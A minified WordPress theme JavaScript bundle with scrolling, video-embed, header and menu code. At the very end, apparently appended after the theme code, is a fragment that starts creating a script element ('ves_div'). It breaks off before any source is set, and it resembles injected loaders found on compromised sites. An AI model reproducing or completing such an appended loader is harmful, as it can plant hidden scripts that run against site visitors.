a(e))}),t}}var a=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(o){"use strict";o.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("div");n.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',t.appendChild(n.childNodes[1])}return e&&o.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var a=".fitvidsignore";i.ignore&&(a=a+", "+i.ignore);var t=o(this).find(e.join(","));(t=(t=t.not("object object")).not(a)).each(function(e){var t=o(this);if(!(0<t.parents(a).length||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("id")){var n="fitvid"+e;t.attr("id",n)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),t.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(){function o(){if(document.body){var e=document.body,t=document.documentElement,i=window.innerHeight,n=e.scrollHeight;if(f=0<=document.compatMode.indexOf("CSS")?t:e,p=e,b.keyboardSupport&&r("keydown",s),h=!0,top!=self)u=!0;else if(i<n&&(e.offsetHeight<=i||t.offsetHeight<=i)){var a=!1;if(t.style.height="auto",setTimeout(function(){a||t.scrollHeight==document.height||(a=!0,setTimeout(function(){t.style.height=document.height+"px",a=!1},500))},10),f.offsetHeight<=i){var o=document.createElement("div");o.style.clear="both",e.appendChild(o)}}b.fixedBackground||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function l(p,u,h,f){if(f||(f=1e3),i=0<(i=u)?1:-1,n=0<(n=h)?1:-1,w.x===i&&w.y===n||(w.x=i,w.y=n,y=[],x=0),1!=b.accelerationMax){var e=+new Date-x;if(e<b.accelerationDelta){var t=(1+30/e)/2;1<t&&(t=Math.min(t,b.accelerationMax),u*=t,h*=t)}x=+new Date}var i,n;if(y.push({x:u,y:h,lastX:u<0?.99:-.99,lastY:h<0?.99:-.99,start:+new Date}),!C){var m=p===document.body,g=function(e){for(var t=+new Date,i=0,n=0,a=0;a<y.length;a++){var o=y[a],s=t-o.start,r=s>=b.animationTime,l=r?1:s/b.animationTime;b.pulseAlgorithm&&(l=1<=(_=l)?1:_<=0?0:(1==b.pulseNormalize&&(b.pulseNormalize/=v(1)),v(_)));var d=o.x*l-o.lastX>>0,c=o.y*l-o.lastY>>0;i+=d,n+=c,o.lastX+=d,o.lastY+=c,r&&(y.splice(a,1),a--)}var _;m?window.scrollBy(i,n):(i&&(p.scrollLeft+=i),n&&(p.scrollTop+=n)),u||h||(y=[]),y.length?I(g,p,f/b.frameRate+1):C=!1};I(g,p,0),C=!0}}function s(e){var t=e.target,i=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==g.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||i)return!0;if(c(t,"button")&&e.keyCode===g.spacebar)return!0;var n=0,a=0,o=d(p),s=o.clientHeight;switch(o==document.body&&(s=window.innerHeight),e.keyCode){case g.up:a=-b.arrowScroll;break;case g.down:a=b.arrowScroll;break;case g.spacebar:a=-(e.shiftKey?1:-1)*s*.9;break;case g.pageup:a=.9*-s;break;case g.pagedown:a=.9*s;break;case g.home:a=-o.scrollTop;break;case g.end:var r=o.scrollHeight-o.scrollTop-s;a=0<r?r+10:0;break;case g.left:n=-b.arrowScroll;break;case g.right:n=b.arrowScroll;break;default:return!0}l(o,n,a),e.preventDefault()}function a(e,t){for(var i=e.length;i--;)k[T(e[i])]=t;return t}function d(e){var t=[],i=f.scrollHeight;do{var n=k[T(e)];if(n)return a(t,n);if(t.push(e),i===e.scrollHeight){if(!u||f.clientHeight+10<i)return a(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return a(t,e)}while(e=e.parentNode)}function r(e,t,i){window.addEventListener(e,t,i||!1)}function c(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function _(e,t){return Math.floor(e/t)==e/t}function v(e){var t,i;return(e*=b.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(i=Math.exp(-1))+(1-Math.exp(-e))*(1-i)),t*b.pulseNormalize}var p,e={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},b=e,u=!1,w={x:0,y:0},h=!1,f=document.documentElement,m=[120,120,120],g={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},y=(b=e,[]),C=!1,x=+new Date,k={};setInterval(function(){k={}},1e4);var t,T=(t=0,function(e){return e.uniqueID||(e.uniqueID=t++)}),I=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,i){window.setTimeout(e,i||1e3/60)},i=/chrome/i.test(window.navigator.userAgent),n=null;"onwheel"in document.createElement("div")?n="wheel":"onmousewheel"in document.createElement("div")&&(n="mousewheel");var z=0<document.body.className.split(" ").filter(function(e){return"et_smooth_scroll"===e}).length;n&&i&&z&&(r(n,function(e){h||o();var t=e.target,i=d(t);if(!i||e.defaultPrevented||c(p,"embed")||c(t,"embed")&&/\.pdf/i.test(t.src))return!0;var n=e.wheelDeltaX||0,a=e.wheelDeltaY||0;if(n||a||(a=e.wheelDelta||0),!b.touchpadSupport&&function(e){if(e)return e=Math.abs(e),m.push(e),m.shift(),clearTimeout(void 0),!(_(m[0],120)&&_(m[1],120)&&_(m[2],120))}(a))return!0;1.2<Math.abs(n)&&(n*=b.stepSize/120),1.2<Math.abs(a)&&(a*=b.stepSize/120),l(i,-n,-a),e.preventDefault()}),r("mousedown",function(e){p=e.target}),r("load",o)),window.ET_SmoothScroll={toggleKeydown:function(e){var t,i,n;e?r("keydown",s):(t="keydown",i=s,window.removeEventListener(t,i,n||!1))}}}(),function(P){function f(e){var t,i=P("body"),n=P("#logo"),a=parseInt(n.attr("data-actual-width")),o=parseInt(n.attr("data-actual-height")),s=parseInt(n.attr("data-height-percentage")),r=P("#et-top-navigation"),l=parseInt(r.attr("data-height")),d=parseInt(r.attr("data-fixed-height")),c=P("#main-header"),_=i.hasClass("et_header_style_split"),p=c.hasClass("et-fixed-header"),u=i.hasClass("et_hide_primary_logo"),h=i.hasClass("et_hide_fixed_logo"),f=p?l:d;e=void 0!==e&&e,_&&!window.et_is_vertical_nav&&(e&&(f=l),t=a*((f*(s/100)+22)/o),u&&(p||e)&&(t=0),!h||p||e||(t=0),P(".et_header_style_split .centered-inline-logo-wrap").css({width:t}))}function t(e){var t=P(".et_header_style_slide .et_slide_in_menu_container"),i=P(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),n=P(".et_header_style_slide #main-header"),a=t.hasClass("et_pb_slide_menu_opened"),o=void 0!==e?e:"auto",s=P("body").hasClass("et_boxed_layout"),r=s?parseFloat(P("#page-container").css("margin-left")):0,l=t.innerWidth();"auto"!==o&&(a&&"open"===o||!a&&"close"===o)||(a?(t.css({right:"-"+l+"px"}),i.css({left:"0"}),s&&O&&n.css({left:r+"px"}),setTimeout(function(){t.css({display:"none"})},700)):(t.css({display:"block"}),setTimeout(function(){if(t.css({right:"0"}),i.css({left:"-"+(l-r)+"px"}),s&&O){var e=l-2*r<0?Math.abs(l-2*r):"-"+(l-2*r);e<l&&n.css({left:e+"px"})}},50)),P("body").toggleClass("et_pb_slide_menu_active"),t.toggleClass("et_pb_slide_menu_opened"))}function i(){if(O&&!(parseInt(W.width())<=980)){var e=parseInt(P("#main-header").innerHeight());P("html, body").animate({scrollTop:P("form.checkout").offset().top-100-e},1e3)}}function m(){var e=P(".et_header_style_fullscreen .et_slide_in_menu_container"),t=e.find(".et_slide_menu_top").innerHeight();e.toggleClass("et_pb_fullscreen_menu_opened"),P("body").toggleClass("et_pb_fullscreen_menu_active"),e.hasClass("et_pb_fullscreen_menu_opened")?(e.addClass("et_pb_fullscreen_menu_animated"),e.css({"padding-top":t+20})):setTimeout(function(){e.removeClass("et_pb_fullscreen_menu_animated")},1e3)}window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var g,v,M=P(".single.et_pb_pagebuilder_layout.et_full_width_page"),b=(navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),navigator.userAgent.match(/iPad/),P(".container")),O=(b.width(),P("body").hasClass("et_fixed_nav")||P("body").hasClass("et_vertical_fixed")),w=P("body").hasClass("et_vertical_fixed"),y=P("body").hasClass("rtl"),C=P("body").hasClass("et_hide_nav"),x=P("body").hasClass("et_header_style_left"),k=P("#top-header"),H=P("#main-header"),q=P("#page-container"),L=P("#main-content .container:first-child"),F=L.find(".et_post_meta_wrapper:first"),D=F.find("h1.entry-title"),N=(L.find(".entry-content:first"),P("body.single-post")),W=P(window),T=!1,I=P(".et_header_style_split"),z=P("#et-top-navigation"),S=(P("#logo"),P("body.et_pb_pagebuilder_layout .et_pb_section:visible:first")),e="ontouchstart"in window||navigator.maxTouchPoints,n=P("#et-secondary-menu a.et-cart-info");if(0<P(".woocommerce .woocommerce-product-gallery").length){var a=P(".woocommerce-product-gallery")[0],o=a.outerHTML.replace("data-columns","data-cols");a.outerHTML=o}if(0<n.length&&0<P(".shop_table.cart").length&&P(document.body).on("updated_wc_div",function(){var e,t=0;P(".shop_table.cart").find(".product-quantity input").each(function(){t+=parseInt(P(this).val())}),e=(e=1===t?DIVI.item_count:DIVI.items_count).replace("%d",t),n.find("span").text(e)}),P(document).ready(function(){function e(){var e=P("#main-header > .container > .logo_container"),t=P(".centered-inline-logo-wrap > .logo_container"),i=z.children("nav").children("ul").children("li").size(),n=Math.round(i/2)-1,a=window.innerWidth||W.width();980<a&&e.length&&P("body").hasClass("et_header_style_split")&&(P('<li class="centered-inline-logo-wrap"></li>').insertAfter(z.find("nav > ul >li:nth("+n+")")),e.appendTo(z.find(".centered-inline-logo-wrap"))),a<=980&&t.length&&(t.prependTo("#main-header > .container"),P("#main-header .centered-inline-logo-wrap").remove())}function c(){var e=P("body");if(e.hasClass("et_boxed_layout")&&e.hasClass("et_vertical_fixed")&&e.hasClass("et_vertical_right")){var t=parseFloat(P("#page-container").css("margin-right"));t=(t+=parseFloat(P("#et-main-area").css("margin-right"))-225)<0?0:t,P("#main-header").addClass("et_vertical_menu_set").css({left:"",right:t})}}function A(e){setTimeout(function(){var e=P("body"),t=P("#wpadminbar"),i=P("#top-header"),n=0;t.length&&(n+=t.innerHeight()),i.length&&i.is(":visible")&&(n+=i.innerHeight()),!window.et_is_vertical_nav&&e.hasClass("et_fixed_nav")&&P("#main-header").css("top",n)},e)}function _(){var e=P("body"),t=P(document).height(),i=P(window).height()+g+200;(e.hasClass("et_hide_nav")||e.hasClass("et_hide_nav_disabled")&&e.hasClass("et_fixed_nav"))&&(i<t?(e.hasClass("et_hide_nav_disabled")&&(e.addClass("et_hide_nav"),e.removeClass("et_hide_nav_disabled")),P("#main-header").css("transform","translateY(-"+g+"px)"),P("#top-header").css("transform","translateY(-"+g+"px)")):(P("#main-header").css({transform:"translateY(0)",opacity:"1"}),P("#top-header").css({transform:"translateY(0)",opacity:"1"}),e.removeClass("et_hide_nav"),e.addClass("et_hide_nav_disabled")),p())}function E(e,t){var i={};i[t]=e.css(t),e.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:i})}function j(e,t){if(void 0===e)return!1;var i=e.split("|");return void 0!==i[t]&&i[t]}function p(){var t,i,e=parseInt(W.width()),n=P("#top-header"),a=P("body.et_pb_pagebuilder_layout .et_pb_section:visible:first"),o=n.length&&n.is(":visible")?parseInt(n.innerHeight()):0,s=0;if(P('*[data-fix-page-container="on"]').each(function(){var e=P(this),t=e.data();e.css(t.fix_page_container_style)}),980<e&&!H.attr("data-height-loaded")&&H.attr({"data-height-onload":parseInt(H.height()),"data-height-loaded":!0}),e<=980?(t=parseInt(H.innerHeight())+o-1,window.et_is_transparent_nav&&!a.length&&(t+=58)):(t=parseInt(H.attr("data-height-onload"))+o,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&L.length&&(t+=58),H.clone().addClass("main-header-clone et-fixed-header").css({opacity:0,position:"fixed",top:"auto",right:0,bottom:0,left:0}).appendTo(P("body")),s=P(".main-header-clone").height(),P(".main-header-clone").remove()),H.attr({"data-fixed-height-onload":s}),window.et_is_transparent_nav&&!window.et_is_vertical_nav){a.addClass("et_pb_section_first");var r=a.length,l=r&&N.length,d=M.length&&D.length,c=M.length&&0===D.length,_=a.is(".et_pb_fullwidth_section"),p=e<=980&&L.length;if(!l||c&&_)if(_){var u=a.children(".et_pb_module:visible:first");if(c&&_&&980<e&&(t-=58),u.is(".et_pb_slider")){var h=u.find(".et_pb_slide_image"),f=u.find(".et_pb_slide"),m=u.find(".et_pb_slide .et_pb_container"),g=0-parseInt(h.height())/2,v=u.find(".et-pb-slider-arrows a"),b=v.height();E(f,"paddingTop"),f.css({paddingTop:t}),m.css({"min-height":""}),E(h,"marginTop"),h.css({marginTop:g}),E(v,"marginTop"),v.css({marginTop:t/2-b/2});var w=0;u.find(".et_pb_slide").each(function(){var e=P(this),t=e.find(".et_pb_container");e.show(),t.css({"min-height":""});var i=t.innerHeight();w<i&&(w=i),e.is(':not(".et-pb-active-slide")')&&e.hide()}),E(m,"min-height"),m.css({"min-height":w})}else if(u.is(".et_pb_fullwidth_header")){u.removeAttr("style");var y=parseInt(u.css("paddingTop"));E(u,"paddingTop"),u.css({paddingTop:t+y})}else if(u.is(".et_pb_fullwidth_portfolio"))E(u,"paddingTop"),u.css({paddingTop:t});else if(u.is(".et_pb_map_container")){var C=u.find(".et_pb_map");C.css({height:""}),u.find(".et_pb_map").css({height:t+parseInt(C.css("height"))}),u.addClass("et_beneath_transparent_nav")}else if(u.is(".et_pb_fullwidth_menu"))E(u,"marginTop"),u.css({marginTop:t});else if(u.is(".et_pb_fullwidth_code")){var x=u;x.css({paddingTop:""});var k=parseInt(x.css("paddingTop"));E(x,"paddingTop"),x.css({paddingTop:t+k})}else u.is(".et_pb_post_title")?(E(u,"paddingTop"),u.css({paddingTop:t+50})):u.length||(i=parseFloat(a.css("paddingTop")),E(a,"paddingTop"),a.data("is_hide_nav")||a.css({paddingTop:i+t}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout(function(){var e=P("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==P("#main-header").css("transform");e?a.css({paddingTop:""}):a.css({paddingTop:i+t}),a.data("is_hide_nav",e)},300))}else if(r){a.css({paddingTop:""});var T,I=j(a.attr("data-padding"),0),z=j(a.attr("data-padding-tablet"),0),S=j(a.attr("data-padding-phone"),0);I||z||S?(980<e&&I?a.css({paddingTop:I}):767<e&&z?a.css({paddingTop:z}):S&&a.css({paddingTop:S}),T=parseInt(a.css("paddingTop")),a.css({paddingTop:t+T})):(i=t+parseInt(a.css("paddingBottom")),E(a,"paddingTop"),a.css({paddingTop:i}))}else p?L.css({paddingTop:t}):P("#main-content .container:first-child").css({paddingTop:t});else L.css({paddingTop:""}),e<980&&(t+=40),_&&a.css({paddingTop:"0"}),d?F.css({paddingTop:t}):c?(E(a,"paddingTop"),a.css({paddingTop:t})):(E(L,"paddingTop"),L.css({paddingTop:t}));P("#et_fix_page_container_position").length||P("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head")}else O&&q.css("paddingTop",t);A(0)}function t(){if(O&&et_calculate_header_values(),p(),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&P(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){if(0!==P(window.et_location_hash).length){var e=P(window.et_location_hash+" .et_pb_map_container"),t=e.children(".et_pb_map"),i=P(window.et_location_hash);i.css("display",window.et_location_hash_style);var n=4e3<(void 0!==i.offset().top?i.offset().top:0)?1600:800;e.length&&google.maps.event.trigger(t[0],"resize"),setTimeout(function(){et_pb_smooth_scroll(i,!1,n,"swing"),setTimeout(function(){et_pb_smooth_scroll(i,!1,150,"linear")},n+25)},700)}}(),x&&!window.et_is_vertical_nav&&($logo_width=parseInt(P("#logo").width()),y?z.css("padding-right",$logo_width+30):z.css("padding-left",$logo_width+30)),P("p.demo_store").length&&P("#footer-bottom").css("margin-bottom",P("p.demo_store").innerHeight()),P.fn.waypoint){var t;if(w&&(t=P("#main-content")).waypoint({handler:function(e){f(),"down"===e?P("#main-header").addClass("et-fixed-header"):P("#main-header").removeClass("et-fixed-header")}}),O){window.et_is_transparent_nav&&!window.et_is_vertical_nav&&S.length?(t=S.is(".et_pb_fullwidth_section")?S.children(".et_pb_module:visible:first"):S.find(".et_pb_row:visible:first")).length||(t=P("body.et_pb_pagebuilder_layout .et_pb_module:visible:first")):t=P(window.et_is_transparent_nav&&!window.et_is_vertical_nav&&L.length?"#content-area":"#main-content");var o=!0;setTimeout(function(){o=!1},0),t.waypoint({offset:function(){if(T&&(setTimeout(function(){et_calculate_header_values()},200),T=!1),C)return v-g-200;var e=t.offset();return e.top<v&&(v=0-(v-e.top)),v},handler:function(e){if(f(),"down"===e){if(o&&0===W.scrollTop())return;if(H.addClass("et-fixed-header"),q.addClass("et-animated-content"),k.addClass("et-fixed-header"),!C&&!window.et_is_transparent_nav&&!P(".mobile_menu_bar_toggle").is(":visible")){var t,i,n,a=k.length?parseInt(k.height()):0;t=H.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),i=parseInt(t.prependTo("body").height()),window.et_is_vertical_nav||(n=parseInt(q.css("padding-top"))-i-a+1,q.css("margin-top",-n)),P(".et_header_clone").remove()}}else H.removeClass("et-fixed-header"),k.removeClass("et-fixed-header"),q.css("margin-top","-1px");setTimeout(function(){u()},400)}})}C&&_()}}function i(){P(".et_search_form_container").hasClass("et_pb_is_animating")||(P(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),P(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout(function(){P(".et_menu_container").addClass("et_pb_no_animation"),P(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3))}function u(){var e=P(".et_search_form_container"),t=P("body");if(e.hasClass("et_pb_search_visible")){var i=P("#main-header").innerHeight(),n=P("#top-menu").width(),a=P("#top-menu li a").css("font-size");e.css({height:i+"px"}),e.find("input").css("font-size",a),t.hasClass("et_header_style_left")?e.find("form").css("max-width",n+60):e.css("max-width",n+60)}}function n(){P(window).off("scroll",window.et_pb_window_side_nav_scroll_init),P("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),P("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}var a=P("ul.nav, ul.menu"),o=(P("#et_search_icon"),P("body").hasClass("et_is_customize_preview"));window.et_pb_init_nav_menu(a),(I.length&&!window.et_is_vertical_nav||o)&&(e(),P(window).resize(function(){e()})),P("ul.et_disable_top_tier").length&&P("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),window.et_is_vertical_nav&&(P("#main-header").height()<P("#et-top-navigation").height()&&P("#main-header").height(P("#et-top-navigation").height()+P("#logo").height()+100),c()),window.et_calculate_header_values=function(){var e=P("#top-header"),t=e.length&&e.is(":visible")?parseInt(e.innerHeight()):0,i=P("#wpadminbar").length?parseInt(P("#wpadminbar").innerHeight()):0,n=P(".et_header_style_slide .et_slide_in_menu_container");if(g=parseInt(P("#main-header").innerHeight())+t,v=(g<=90?g-29:g-56)+i,t+i,n.length&&!P("body").hasClass("et_pb_slide_menu_active")&&(n.css({right:"-"+parseInt(n.innerWidth())+"px",display:"none"}),P("body").hasClass("et_boxed_layout"))){var a=q.css("margin-left");H.css({left:a})}};var s,r,l,d=P("#commentform");if(et_pb_form_placeholders_init(d),d.submit(function(){et_pb_remove_placeholder_text(d)}),et_duplicate_menu(P("#et-top-navigation ul.nav"),P("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",P(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),P("#et-secondary-nav").length&&P("#et-top-navigation #mobile_menu").append(P("#et-secondary-nav").clone().html()),P(".et_slide_in_menu_container").length){var h=P(".et_slide_in_menu_container").find(".menu-item-has-children > a");h.length&&h.append('<span class="et_mobile_menu_arrow"></span>')}b.data("previous-width",b.width()),P(window).resize(function(){var e,t=parseInt(W.width()),i=parseInt(b.data("previous-width")),n=b.css("width"),a=void 0!==n&&"%"!==n.substr(-1,1)?parseInt(b.width()):parseInt(b.width())/100*t,o=i!==a,s=P(".et_slide_in_menu_container");if(O&&o){void 0!==r&&clearTimeout(r);var r=setTimeout(function(){p(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()},200);b.data("previous-width",a)}if(C&&_(),P("#wpadminbar").length&&O&&740<=t&&t<=782&&(et_calculate_header_values(),A(0)),u(),s.length&&!P("body").hasClass("et_pb_slide_menu_active")&&(s.css({right:"-"+parseInt(s.innerWidth())+"px"}),P("body").hasClass("et_boxed_layout")&&O&&(e=q.css("margin-left"),H.css({left:e}))),s.length&&P("body").hasClass("et_pb_slide_menu_active"))if(P("body").hasClass("et_boxed_layout")){var l;e=parseFloat(q.css("margin-left")),q.css({left:"-"+(parseInt(s.innerWidth())-e)+"px"}),O&&(l=parseInt(s.innerWidth())-2*e<0?Math.abs(s.innerWidth()-2*e):"-"+(s.innerWidth()-2*e))<parseInt(s.innerWidth())&&H.css({left:l+"px"})}else P("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(s.innerWidth())+"px"});if(s.length&&P("body").hasClass("et_header_style_fullscreen")){var d=parseInt(s.find(".et_slide_menu_top").innerHeight());s.css({"padding-top":d+20})}c()}),P(window).ready(function(){P.fn.fitVids&&P("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}),P('a[href*="#"]:not([href="#"])').click(function(){var e=P(this),t=e.closest(".et_smooth_scroll_disabled").length,i=e.closest(".woocommerce-tabs").length&&e.closest(".tabs").length,n=e.closest(".tt_tabs_navigation").length,a=e.closest(".eab-shortcode_calendar-navigation-link").length,o=e.closest(".view-cart-lnk").length,s=e.hasClass("acomment-reply"),r=e.hasClass("woocommerce-review-link"),l=t||o||i||a||s||r||n;if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname&&!l){var d=P(this.hash);if((d=d.length?d:P("[name="+this.hash.slice(1)+"]")).length)return 0<e.closest(".et_pb_fullscreen_menu_opened").length&&m(),et_pb_smooth_scroll(d,!1,800),!P("#main-header").hasClass("et-fixed-header")&&P("body").hasClass("et_fixed_nav")&&980<P(window).width()&&setTimeout(function(){et_pb_smooth_scroll(d,!1,40,"linear")},780),!1}}),window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){window.et_calculating_scroll_position=!0;var e,t=P("body").hasClass("et_fixed_nav")?20:-90,i=0<P("#top-header").length?parseInt(P("#top-header").height()):0,n=0<P("#main-header").length?parseInt(P("#main-header").height()):0;0<P("#wpadminbar").length&&600<parseInt(P(window).width())&&(t+=parseInt(P("#wpadminbar").outerHeight())),e=window.et_is_vertical_nav?i+t+60:i+n+t;for(var a=parseInt(P(window).height()),o=parseInt(P(window).scrollTop()),s=a+o===parseInt(P(document).height()),r=P(".side_nav_item a").length-1,l=0;l<=r;l++){var d=P(".et_pb_section:visible:not(.et_pb_section div)").eq(l),c=void 0===d.offset(),_=P(".side_nav_item a.active").parent().index(),p=null,u=!1===c?d.offset().top-e:0;c?p=0:s?p=r:u<=o&&(p=l),null!==p&&p!==_&&(P(".side_nav_item a").removeClass("active"),P("a#side_nav_item_id_"+p).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(){var e=P(".et_pb_section:visible:not(.et_pb_section div)"),n=e.length,t=parseInt((20*n+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,1<n&&P(".et_pb_side_nav_page").length&&(P("#main-content").append('<ul class="et_pb_side_nav"></ul>'),e.each(function(e,t){var i=0===e?"active":"";P(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+e+'" class= "'+i+'">'+e+"</a></li>"),n-1===e&&(window.et_side_nav_links_initialized=!0)}),P("ul.et_pb_side_nav").css("marginTop","-"+t+"px"),P(".et_pb_side_nav").addClass("et-visible"),P(".et_pb_side_nav a").click(function(){var e=parseInt(P(this).text()),t=P(".et_pb_section:visible:not(.et_pb_section div)").eq(e),i="0"==P(this).text();return et_pb_smooth_scroll(t,i,800),!P("#main-header").hasClass("et-fixed-header")&&P("body").hasClass("et_fixed_nav")&&980<parseInt(P(window).width())&&setTimeout(function(){et_pb_smooth_scroll(t,i,200)},500),!1}),P(window).on("scroll",et_pb_window_side_nav_scroll_init))},et_pb_side_nav_page_init(),P(".et_pb_scroll_top").length&&(P(window).scroll(function(){800<P(this).scrollTop()?P(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):P(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")}),P(".et_pb_scroll_top").click(function(){P("html, body").animate({scrollTop:0},800)})),P(".comment-reply-link").length&&P(".comment-reply-link").addClass("et_pb_button"),P("#et_top_search").click(function(){var e=P(".et_search_form_container");e.hasClass("et_pb_is_animating")||(P(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),e.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout(function(){P(".et_menu_container").addClass("et_pb_no_animation"),e.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3),e.find("input").focus(),u())}),P(".et_close_search_field").click(function(){i()}),P(document).mouseup(function(e){var t=P("#main-header");P(".et_menu_container").hasClass("et_pb_menu_hidden")&&(t.is(e.target)||0!==t.has(e.target).length||i())}),P("#logo").length&&(s=P("#logo").attr("src"),r=function(){var e,t,i,n=P("#logo"),a="svg"===n.attr("src").substr(-3,3);P("body").append(P("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),e=P("#et-define-logo-wrap"),a&&e.addClass("svg-logo"),e.html(n.clone().css({display:"block"}).removeAttr("id")),t=e.find("img").width(),i=e.find("img").height(),n.attr({"data-actual-width":t,"data-actual-height":i}),e.remove(),f(!0)},(l=new Image).onLoad=r,l.onload=r,l.src=s),P(".footer-widget").each(function(){var e=P(this),t=e.width(),i=e.find(".widget_adsensewidget ins");i.length&&i.width(t)}),P("body").is(".et-fb")?(P(window).on("et_fb_root_did_mount",function(){n(),t()}),P(window).on("et_fb_section_content_change",n)):P(window).load(t)}),P("#main-header").on("click",".et_toggle_slide_menu",function(){t()}),e&&(W.on("swipeleft",function(e){parseInt(W.width())-parseInt(e.swipestart.coords[0])<=30&&t("open")}),W.on("swiperight",function(e){P("body").hasClass("et_pb_slide_menu_active")&&t("close")})),P("#page-container").on("click",".et_toggle_fullscreen_menu",function(){m()}),P(window).unload(function(){P("body").hasClass("et_pb_fullscreen_menu_active")&&P(".et_toggle_fullscreen_menu").trigger("click")}),P(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",function(){var e=P(this).closest("li"),t=e.find(">a .et_mobile_menu_arrow"),i=e.find(">ul"),n=t.hasClass("et_pb_submenu_opened");return t.toggleClass("et_pb_submenu_opened"),n?(i.removeClass("et_pb_slide_dropdown_opened"),i.slideToggle(700,"easeInOutCubic")):(i.slideToggle(700,"easeInOutCubic"),i.addClass("et_pb_slide_dropdown_opened")),!1}),P("body").hasClass("et_header_style_fullscreen")){var s=P(".et_header_style_fullscreen .et_slide_in_menu_container");if(s.length){var r=s.find(".et_slide_menu_top").innerHeight();s.css({"padding-top":r+20})}}P(document.body).on("checkout_error",function(){i()}),P(document.body).on("updated_checkout",function(e){"failure"===e.result&&i()})}(jQuery);var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var 